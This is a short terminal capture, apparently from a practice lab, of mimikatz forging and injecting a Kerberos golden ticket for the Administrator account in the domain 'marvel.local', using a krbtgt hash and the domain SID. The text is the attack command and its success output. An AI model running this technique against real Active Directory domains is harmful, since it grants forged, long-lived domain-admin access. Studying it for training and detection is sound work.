 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-2477865867-701745811-1556268287 /krbtgt:e38a25
7167af9b64f5ad6252ad316df1 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-2477865867-701745811-1556268287
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e38a257167af9b64f5ad6252ad316df1 - rc4_hmac_nt
Lifetime  : 10/14/2023 12:17:59 PM ; 10/11/2033 12:17:59 PM ; 10/11/2033 12:17:59 PM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session

mimikatz #